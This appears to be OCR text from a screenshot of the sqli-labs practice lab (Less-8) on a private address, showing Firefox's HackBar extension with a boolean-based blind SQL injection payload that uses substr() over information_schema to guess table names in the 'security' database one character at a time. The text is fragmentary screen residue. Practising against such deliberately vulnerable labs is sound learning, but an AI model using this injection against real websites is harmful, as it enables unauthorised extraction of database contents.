 192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1
官方站点 常用网址 京东商城
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-8/?id=1' and substr((select table_name from information_schema.tables
where table_schema='security' limit 0,1),1,1)='a'--+
Post data Referer User Agent Cookies Add Header Clear All